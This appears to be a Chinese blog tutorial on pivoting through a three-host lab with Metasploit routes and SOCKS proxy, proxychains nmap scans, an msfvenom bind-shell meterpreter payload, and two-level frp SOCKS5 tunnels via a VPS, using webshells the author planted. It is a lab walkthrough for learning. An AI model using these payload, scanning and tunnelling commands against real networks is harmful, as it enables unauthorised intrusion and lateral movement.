注意:一切内容仅用于安全技术的分享,切勿用于其他用途,产生严重的后果与作者无关

前言介绍:







网络拓扑图:

为了方便起见,我在每个服务器放有webshell,这里主要是让我们熟悉sock代理的使用。

这里搭建的话可以看我之前写的文章:linux(ubuntu)网卡配置/防火墙ufw_不习惯有你的博客-CSDN博客

msf中代理的使用:

首先连接到web1的webshell





我们将其转到msf,这里我们最好放到/tmp目录下,因为tmp目录的执行权限是777



添加路由,对内网进一步测试。





设置msf代理(server/socks_proxy),这里srvhost设置为主机ip(类似于192.168.*.*),srvport设置为10800,然后exploit -j



在msf的session中设置路由

//设置路由 set

run autoroute -s 192.168.122.128/24

//显示路由 print

run autoroute -p

测试下proxychians4代理是否正常

使用nmap对内网进行扫描,存在192.168.122.131,这里需要带上-Pn,进行noping扫描,后面--min-hostgroup 1024 --min-parallelism 1024,加快扫描速度

proxychains4 nmap -Pn -sT -T4 -p 80 -T4 --min-hostgroup 1024 --min-parallelism 1024 192.168.122.128/24

发现192.168.122.131主机是存在的,这时候我们就可以访问下我们的webshell,这里是为了方便练习内网简化一些操作,我们给浏览器加上主机代理

我们连上192.168.122.131的webshell



进入到web2后我们使用正向shell将其代理出去给msf,这样我们有更多的操作空间,因为web2主机不出网



使用msfvenom生成payload,放到web2上运行,放到tmp目录设置权限777运行



msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=19999 -f elf > hjwwebshell.elf我们连接到后使用msf查看路由



添加路由192.168.22.129,我们接着就是对网段192.168.22.129/24这个网段进行渗透

使用nmap对192.168.22.129/24这个网段进行主机存活扫描,发现192.168.22.155存在





我们访问下,主机存活

使用浏览器看看192.168.22.155的内容



使用webshell连接web3主机,连接成功

使用frp进行渗透:

网络拓扑图:

这里我们使用frp进行内网穿透,将123.60.89.153作为代理服务器,在我vps上放frp服务端,在web1上放frp客户端,因为我们要渗透web3(192.168.22.155),这里我们要进行二层代理,然后在web1上开一个服务端,然后再web2上开个客户端,从而能够访问到web3

首先在vps上开启服务端

连接web1,上传frp从而对web2进行渗透(记得chmod以下权限)

配置下frpc.ini,然后启动

修改proxychians4的代理

porxychains4下web2(192.168.122.129),这里由于ip变化,则我们实际的ip(192.168.122.131)

我们给浏览器使用代理,使用浏览器访问下web2,成功访问



我们连接web2的webshell,记得给蚁剑添加代理,我们上传frp

现在我们给web2代理出去,这里我们对web1的frpc进行继续配置

[common]

server_addr = 123.60.79.153

server_port = 7000

tls_enable = true

[socks5_web1]

type = tcp

plugin = socks5

remote_port = 52013

[socks5_web2]

type = tcp

remote_port = 52014

local_ip = 192.168.122.128

local_port = 52000这里socks5_web2里面的意思就是,将本地的52000端口转发到52014端口,这里我们还需要在web1上开一个frps,将web2转发到web1的5200这个端口上,从而将web代理出去。流程是:

hack -> vps <- web1 <- web2这里可能存在一些一点问题,这只是我的理解,欢迎提出建议。

我们对web1中的frps.ini进行配置

[common]

bind_port = 7000现在对web2的frpc.ini进行配置

[common]

server_addr = 192.168.122.128

server_port = 7000

tls_enable = true

[socks5_web1]

type = tcp

plugin = socks5

remote_port = 52000现在我们通过代理vps的52013端口可以访问到web1,代理52014端口可以访问到web2

我们在web3中已经放了webshell,这时候我们给修改代理为vps的52014端口,成功连接到web3

使用ew进行渗透:

使用ew这里会更简单,搞懂上面的msf和frp的思路,那么ew看看就会了,这里就不再文章里面记录,还是推荐自己动手操作下。

GitHub - idlefire/ew: 内网穿透(跨平台)

总结:

这里我只是做一个简单的工具熟悉,所以在几个web服务器上都放了webshell

还请各位大佬不用攻击我的服务器,为了更好的理解,所以就以自己服务器来演示

一切内容仅用于安全技术的学习,切勿用于其他用途